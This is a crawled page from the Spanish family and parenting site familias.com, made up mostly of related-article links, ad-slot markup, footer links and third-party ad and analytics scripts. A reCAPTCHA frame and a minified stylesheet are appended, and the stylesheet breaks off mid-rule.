    <img src="https://www.familias.com/wp-content/uploads/2023/09/need-our-parents_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/a-pesar-de-lo-que-sea-siempre-necesitaremos-a-nuestros-padres/">A pesar de lo que sea, siempre necesitaremos a nuestros padres</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/el-caracter-y-temperamento-infantil-se-heredan-o-se-forman/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/child-character-inherited-formed_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/child-character-inherited-formed_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/09/child-character-inherited-formed_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/el-caracter-y-temperamento-infantil-se-heredan-o-se-forman/">El carácter y temperamento infantil, ¿se heredan o se forman?</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/5-cosas-que-debes-hacer-para-que-tus-hijos-te-escuchen/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2020/09/shutterstock_257822737-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2020/09/shutterstock_257822737-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2020/09/shutterstock_257822737-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/5-cosas-que-debes-hacer-para-que-tus-hijos-te-escuchen/">5 cosas que debes hacer para que tus hijos te escuchen</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/claves-para-cuidarte-y-hacerle-frente-a-la-depresion/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2019/08/depression-40s_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2019/08/depression-40s_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2019/08/depression-40s_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/claves-para-cuidarte-y-hacerle-frente-a-la-depresion/">Claves para cuidarte y hacerle frente a la depresión</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/un-tiempo-de-prueba-saber-que-estudiar-en-la-universidad/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/testing-time-what-to-study-at-university_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/testing-time-what-to-study-at-university_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/09/testing-time-what-to-study-at-university_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/un-tiempo-de-prueba-saber-que-estudiar-en-la-universidad/">Un tiempo de prueba: saber qué estudiar en la Universidad</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/cual-es-el-regalo-perfecto-para-cada-signo-del-horoscopo-chino/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2019/07/husband-gift-kindness_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2019/07/husband-gift-kindness_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2019/07/husband-gift-kindness_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/cual-es-el-regalo-perfecto-para-cada-signo-del-horoscopo-chino/">Cuál es el regalo perfecto para cada signo del horóscopo chino</a>
      </h3>
    </article>
  </div>

                
<div id="popular" class="single-side-bar__most-popular">
  <h2>Los Artículos Más Buscados</h2>
  <ol>
          <li><a href="https://www.familias.com/el-amor-nace-por-pequenos-detalles-y-muere-por-falta-de-ellos/">El amor nace por pequeños detalles y muere por falta de ellos</a></li>
          <li><a href="https://www.familias.com/mientras-mas-tiempo-pases-con-tu-madre-mas-tiempo-ella-vivira/">Mientras más tiempo pases con tu madre, más tiempo ella vivirá</a></li>
          <li><a href="https://www.familias.com/la-advertencia-de-la-psicologa-infantil-por-esto-nunca-debes-darles-besos-en-la-boca-a-tus-hijos/">La advertencia de la psicóloga infantil: Por ésto NUNCA debes darles besos en la boca a tus hijos</a></li>
          <li><a href="https://www.familias.com/tus-padres-no-son-perfectos-pero-hicieron-lo-mejor-por-ti/">Tus padres no son perfectos, pero hicieron lo mejor por ti</a></li>
          <li><a href="https://www.familias.com/tener-una-madre-ausente-hiere-para-siempre-el-corazon-de-un-hijo/">Tener una madre ausente hiere para siempre el corazón de un hijo</a></li>
          <li><a href="https://www.familias.com/un-buen-padre-es-aquel-que-pone-a-su-familia-primero/">Un buen padre es aquel que pone a su familia primero</a></li>
          <li><a href="https://www.familias.com/este-es-el-tiempo-que-dura-la-menopausia-y-sus-sintomas-por-cierto-nada-agradables/">Este es el tiempo que dura la menopausia y sus  síntomas por cierto, nada agradables</a></li>
          <li><a href="https://www.familias.com/aunque-haya-mucho-dolor-de-por-medio-jamas-hables-mal-a-tu-hijo-de-su-padre/">Aunque haya mucho dolor de por medio, jamás hables mal a tu hijo de su padre</a></li>
          <li><a href="https://www.familias.com/40-nombres-de-bebes-cuyo-significado-es-regalo-de-dios/">40  nombres de bebés cuyo significado es “regalo de Dios”</a></li>
          <li><a href="https://www.familias.com/si-tu-hijo-tiene-mamitis-amalo-mas-que-nunca/">Si tu hijo tiene “mamitis”, ámalo más que nunca</a></li>
      </ol>
</div>

                <div class="ad-center">
                    <div class="ad-dfp block-style">
                        <div class="ad-label">Advertisement</div>
                        <div class="ad ad-container hidden-xs" style="height: 620px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-054553552-10" class="DFPAdSlot"></div>
</div>                    </div>
                </div>
            </rad-affix>
		</div>

		<!-- <div class="row max-990">
			<div class="bottom-details col-12 col-sm-12 col-md-10 col-lg-8">
				<div class="bottom-details__subscribe-section">
					<div id="page-call-to-action" class="bottom-details__call-to-action">
                        Toma un momento para compartir ...
					</div>
                </div>
            </div>
            <div class="visible-xs-block">
                            </div>
			<div class="single-side-bar col-md-4"></div>
        </div> -->
	<div class="OUTBRAIN" data-src="https://www.familias.com/7-cosas-que-una-mama-deberia-decirle-a-su-mama-alguna-vez/" data-widget-id="AR_1"></div>
<script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
	</section>
	<!-- /section -->
</main>


        </div>

        <div class="ad ad-container visible-xs-block" style="height: 70px !important;">
    <div class="alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-018884000-11" class="DFPAdSlot"></div>
</div><div class="ad ad-container hidden-xs" style="height: 70px !important;">
    <div class=""></div>
	<div id="div-gpt-ad-667163137-12" class="DFPAdSlot"></div>
</div><div class="ad ad-container visible-xs-block" style="height: 70px !important;">
    <div class="alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-824031042-13" class="DFPAdSlot"></div>
</div>
		<!-- /wrapper -->
		<footer class="footer" role="contentinfo">

			<div class="footer__social--wrapper">
        <a class="footer__social--item" target="_new" href="https://www.facebook.com/SitioFamiliascom">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/facebook-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">Facebook</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          18,235,315        </div>
      </a>
            <a class="footer__social--item" target="_new" href="https://twitter.com/familiascom">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/twitter-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">Twitter</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          3,881,246        </div>
      </a>
            <a class="footer__social--item" target="_new" href="https://pinterest.com/yoamomifamilia/">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/pintrist-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">Pinterest</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          491,879        </div>
      </a>
            <a class="footer__social--item" target="_new" href="https://instagram.com/familias">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/instagram-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">Instagram</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          52,600        </div>
      </a>
            <a class="footer__social--item" target="_new" href="https://youtube.com/familiascom">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/youtube-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">YouTube</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          35,503        </div>
      </a>
      </div>

			<div class="footer__nav--wrapper">
										<a href="https://www.familias.com/?feed=rss" class="footer__nav--item" >
							RSS						</a>
            						<a href="https://www.familias.com/terminos-de-uso/" class="footer__nav--item" >
							Términos de uso						</a>
            						<a href="https://www.familias.com/privacidad/" class="footer__nav--item" >
							Privacidad						</a>
            						<a href="https://privacyportal.cookiepro.com/webform/8becd7f7-c923-4cd4-814a-e08c34baf60b/draft/065428be-76bf-4fec-8877-0f97aa21b8a3" class="footer__nav--item" >
							No Venda Mis Datos						</a>
            						<a href="https://www.familias.com/normas-de-la-comunidad/" class="footer__nav--item" >
							Normas de la Comunidad						</a>
            						<a href="https://www.familias.com/wp-content/uploads/2020/10/BN-Media-Latin-American-Audience.pdf" class="footer__nav--item" >
							Anuncia						</a>
            			</div>
			<p class="copyright">
				Familias no proporciona asesoramiento financiero , legal o médico. Por favor, consulte a un profesional . Ver información adicional.
			</p>
			<p class="copyright">
				&copy; 2026 Copyright Familias. Todos los derechos reservados.
			</p>
		</footer>

		<div id="sticky-bottom-ad" class="sticky-ad hide-for-mobile">
			<div class="sticky-ad-close" onclick="javascript:document.getElementById('sticky-bottom-ad').remove();">Close Ad</div>
			<div class="ad ad-container hidden-xs" style="height: 110px !important;">
    <div class=""></div>
	<div id="div-gpt-ad-194480240-14" class="DFPAdSlot"></div>
</div>		</div>

		        <link rel="stylesheet" href="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/css/main.min.css?v=3c5fec853d28644fabdf7a74fceebbd3" as="style">
    <link rel='stylesheet' id='style_custom_css-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/style-custom.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick_css-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/slick.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-theme_css-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/slick-theme.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='main_styles-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='single.php-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/single.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.familias.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.familias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="analytics-js-extra">
/* <![CDATA[ */
var wp_ajax_url = "https:\/\/www.familias.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/js/analytics.min.js?ver=6.6.2" id="analytics-js"></script>
<script type="text/javascript" src="https://www.familias.com/wp-content/uploads/hummingbird-assets/45f35be95a42ab0244e689bef1f264b8.js" id="wphb-1-js"></script>

	<script type="module" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/chunk-vendors.e60961ac.js"></script>
	<script type="module" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/app.7fa521bc.js"></script>
	<script>
		! function() {
			var e = document,
				t = e.createElement("script");
			if (!("noModule" in t) && "onbeforeload" in t) {
				var n = !1;
				e.addEventListener("beforeload", function(e) {
					if (e.target === t) n = !0;
					else if (!e.target.hasAttribute("nomodule") || !n) return;
					e.preventDefault()
				}, !0), t.type = "module", t.src = ".", e.head.appendChild(t), t.remove()
			}
		}();
	</script>
	<script src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/chunk-vendors-legacy.e60961ac.js" nomodule></script>
	<script src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/app-legacy.17c41893.js" nomodule></script>
        <script type='text/javascript'>
            window.rad = window.rad || {}; 
            window.rad.ads = window.rad.ads || {};
            window.rad.ads.preload = {"pageConfig":{"hierarchy":"\/29966721\/FAMILIAS_SP","tags":null,"contentid":"001X0281","title":"7 cosas que una mam\u00e1 deber\u00eda decirle a su mam\u00e1 alguna vez","type":"other","section":null,"categories":[],"disabled":false,"audience":[],"enableHeaderBidding":true,"enableAdmiral":false,"admiralAdFreeOfferIds":[],"cookieConsentDomainId":"c314b0d5-b68d-4889-8a03-123e8b79d766","creativeConfigInsertLocationIds":["overlay-inject-location"],"creativeConfigNavId":"main-nav","creativeConfigEnableScrollingNav":false,"analyticsTrackingId":"UA-34553454-3","prebidAdapters":{"pubmatic":{"publisherId":"159758","pubmaticAdSlots":[{"id":"4517067","size":[300,250],"mobile":true},{"id":"4517066","size":[320,50],"mobile":true},{"id":"4517065","size":[300,100],"mobile":true},{"id":"4517064","size":[970,250],"mobile":false},{"id":"4517063","size":[300,600],"mobile":false},{"id":"4517062","size":[728,90],"mobile":false},{"id":"4517061","size":[300,250],"mobile":false}]},"appnexus":{"placementId":26373438,"adSizes":[[970,250],[300,600],[300,250],[320,50],[160,600],[728,90],[300,100],[468,60]]},"rubicon":{"accountId":24710,"siteId":432534,"zoneId":2474514}},"ipApiKey":"4KFbNjTVExwRvU3"},"adSlots":[{"id":"div-gpt-ad-top-nav","position":"DT_ATF_Top","vtier":"FAMSP_T2","roadblock":"yes","sizes":[[468,60],[728,90],[970,90],[970,250]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-354773616-1","position":"DT_BTF_InArticle1","vtier":"FAMSP_T1","roadblock":"yes","sizes":[[336,280],[300,250],[468,60]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-260345944-2","position":"Mob_Prem2_Mid","vtier":"FAMSP_T1","roadblock":"yes","sizes":[[320,50],[300,250]],"fluid":true,"outofpage":false,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-039255113-3","position":"DT_BTF_InArticle2","vtier":"FAMSP_T1","roadblock":"no","sizes":[[336,280],[300,250],[468,60]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-421741580-4","position":"Mob_Prem3_Mid","vtier":"FAMSP_T2","roadblock":"yes","sizes":[[320,50],[300,250]],"fluid":true,"outofpage":false,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-094403212-5","position":"DT_BTF_InArticle3","vtier":"FAMSP_T1","roadblock":"no","sizes":[[336,280],[300,250],[468,60]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-502891544-6","position":"Mob_Prem4_Mid","vtier":"FAMSP_T2","roadblock":"yes","sizes":[[320,50],[300,250]],"fluid":true,"outofpage":false,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-245404823-7","position":"DT_BTF_InArticle4","vtier":"FAMSP_T2","roadblock":"no","sizes":[[336,280],[300,250],[468,60]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-262933887-8","position":"Mob_Prem5_Mid","vtier":"FAMSP_T2","roadblock":"no","sizes":[[320,50],[300,250]],"fluid":true,"outofpage":false,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-219090875-9","position":"DT_ATF_Right","vtier":"FAMSP_T2","roadblock":"yes","sizes":[[120,600],[160,600],[300,600],[300,250]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-054553552-10","position":"DT_BTF_Right","vtier":"FAMSP_T2","roadblock":"no","sizes":[[120,600],[160,600],[300,600],[300,250]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-018884000-11","position":"BOTTOM_ANCHOR","vtier":"FAMSP_T1","roadblock":"","sizes":[[320,50]],"fluid":false,"outofpage":true,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-667163137-12","position":"INTERSTITIAL","vtier":"FAMSP_T1","roadblock":"","sizes":[[320,50]],"fluid":false,"outofpage":true,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-824031042-13","position":"INTERSTITIAL_MOBILE","vtier":"FAMSP_T1","roadblock":"","sizes":[[320,50]],"fluid":false,"outofpage":true,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-194480240-14","position":"DT_Overlay","vtier":"","roadblock":"yes","sizes":[[728,90]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0}]};
        </script>
        <script type="text/javascript" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" defer></script>
        <script type="text/javascript" src="https://c.amazon-adsystem.com/aax2/apstag.js" defer></script>
        <script type="text/javascript" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/ads/dist/vendors/prebid.js?v=4adac0e8051529b2ef0ccc0a47c0cf96" async></script>
        <script type="text/javascript" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/ads/dist/radiant-ad-platform.js?v=4deda4445769c3f0f36a731e405de59f" async></script>
 		
        <script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
        assets: 'https://www.familias.com/wp-content/themes/famifi-wp-theme',
        tests: {}
    });
</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"407906b1cbec49ce84b1c1fb4caccd6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--Taboola Footer-->
<script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({flush: true});
</script>
<!--/Taboola Footer-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ROFV7r0MGaROc_8qEUdAkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769642079744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/css/main.min.css?v=3c5fec853d28644fabdf7a74fceebbd3
body_size: 2258
content:
@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.DFPAdSlot{display:inline-block}.DFPAdSlot::after{clear:both;content:"";display:block}.DFPAdSlot>div{display:inline-flex}@media (max-width: 767px){.DFPAdSlot>div{display:block}}.ad .AdLabel{font-size:11px;color:#CCC;margin-bottom:0;margin-right:10px}.overaly-close-btn{background-color:#ffffff;border-radius:50%;border:2px solid rgba(0,0,0,0.5);position:absolute;padding:8px 9px;bottom:8px;right:2px;z-index:500}.overaly-close-btn img{width:20px;height:20px}.ad-container{width:100%;position:relative;text-align:center}.ad-container.hidden{display:none !important}.ad-container.add-margins{margin:34px auto}.ad-container .adv-label{font-size:9px;color:#d5d5d5;text-align:center;text-transform:uppercase;font-weight:700;letter-spacing:1px;width:100%}.ad-container .adv-label::after{content:"advertisement"}.ad-container .adv-label.alt-pos-above::after{content:""}.ad-container .adv-label.alt-pos-above::before{content:"advertisement"}.ad-container .adv-label.alt-text{text-align:center}.ad-container .adv-label.alt-text::after{content:"advertisement - feature continues below"}.ad-container .adv-label.alt-text.alt-pos-above::after{content:""}.ad-container .adv-label.alt-text.alt-pos-above::before{content:"advertisement - feature continues below"}.ad-container .ad-notice{font-size:9px;color:#d5d5d5;text-align:center;text-transform:uppercase;font-weight:700;letter-spacing:1px}.ad-container .ad-notice::after{content:"advertisement"}.ad-container .ad-notice.alt-pos-above::after{content:""}.ad-container .ad-notice.alt-pos-above::before{content:"advertisement"}.ad-container .ad-notice.vertical::after{display:inline-block;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin-left:-25px;position:absolute;top:50%;float:right;margin-top:-11px}.ad-container .ad-notice.alt-text{text-align:center}.ad-container .ad-notice.alt-text::after{content:"advertisement - feature continues below"}.ad-container .ad-notice.alt-text.alt-pos-above::after{content:""}.ad-container .ad-notice.alt-text.alt-pos-above::before{content:"advertisement - feature continues below"}.ad-container.sticky{position:fixed;bottom:0;left:0;border-top:1px solid #e8e5f0;background:#fff;margin:0;padding:0;max-height:110px;z-index:10;transform:translateY(100%)}.ad-container.sticky.slide-in{animation:slide-in 1s normal;-webkit-animation:slide-in 1s normal;transform:translateY(0%)}@media (max-width: 767px){.ad-container.sticky{max-height:71px}}.ad-container.sticky .DFPAdSlot{padding:10px 0;display:none}.ad-container.offset{margin:0 -150px 15px 30px;width:auto;float:right}@media (max-width: 991px){.ad-container.offset{margin:0 -80px 15px 30px}}@media (max-width: 767px){.ad-container.offset{margin:auto;width:100%}}@media (max-width: 767px){.ad-container{min-height:auto}}body.enable-skin .skin-wrapper{width:100%;height:100%;overflow:hidden;position:absolute}body.enable-skin .skin-wrapper.stuck{position:fixed;top:0}body.enable-skin .white-solid{position:relative;margin-top:110px}body.enable-skin .page-wrapper{position:relative;margin-top:110px}body.enable-skin .skin-wrapper.upper-area{height:110px;z-index:500}body.enable-skin img.skin-enabled{position:absolute;margin-left:50%;transform:translateX(-50%)}body.enable-skin a img.skin-enabled:hover{opacity:1}@media (max-width: 767px){body.enable-skin a img.skin-enabled{width:100%;height:auto}body.enable-skin .skin-wrapper.upper-area{height:63px}body.enable-skin .white-solid{margin-top:60px}body.enable-skin .page-wrapper{margin-top:80px}body.enable-skin .skin-wrapper.stuck{top:0}body.enable-skin .skin-wrapper:not(.upper-area){display:none}body.enable-skin .writer-theme{padding:0}}#adhesion-ad{background-color:rgba(255,255,255,0.55);position:fixed;right:0;bottom:0;width:100%;text-align:center;padding:14px 0 2px 0;box-shadow:0 0 50px rgba(0,0,0,0.2);z-index:9999}#adhesion-ad .adhesion-ad-container{position:relative;display:inline-block;padding:0;margin:0 auto}#adhesion-ad a.close{display:inline-block;text-decoration:none;position:absolute;right:4px;top:-30px;font-size:11px;line-height:18px;font-family:"KlinicSlabMedium",Georgia,Times,serif;color:#ffffff;white-space:nowrap;font-weight:bold;padding:0;border-radius:3px;opacity:1 !important;text-shadow:none !important;height:26px;width:26px;border-radius:15px;background-color:#fff;cursor:pointer}#adhesion-ad a.close img{margin:-2px 0 0 -2px}.overlay{text-align:center;padding:50px 50px;height:100vh;overflow:hidden;font-family:tahoma,arial,helvetica;font-size:22px;color:gray;font-weight:300;background-color:rgba(0,0,0,0.26);position:fixed;left:0;top:0;z-index:9999;display:flex;width:100%;justify-content:center}@media (max-width: 767px){.overlay{padding:20px 5px}}.overlay .overlay-container{display:flex;flex-direction:column;justify-content:center}.overlay .overlay-container .close-btn{font-family:tahoma,arial,helvetica;font-weight:normal;font-size:16px;text-transform:uppercase;background-color:transparent;color:#fff;border-radius:30px;margin:0px 0px 10px auto;width:100px;height:30px;line-height:20px;border:2px solid #ffffff}.overlay .overlay-container .close-btn span{margin-left:8px;font-family:tahoma,arial,helvetica;font-size:14px}.overlay .overlay-container .close-btn:hover{box-shadow:none;color:#ffffff;background-color:#1c97c7}.overlay .overlay-container .box{background:#fff;padding:50px;border-radius:15px;-webkit-box-shadow:0px 0px 35px 0px rgba(0,0,0,0.35);-moz-box-shadow:0px 0px 35px 0px rgba(0,0,0,0.35);box-shadow:0px 0px 35px 0px rgba(0,0,0,0.35)}@media (max-width: 767px){.overlay .overlay-container 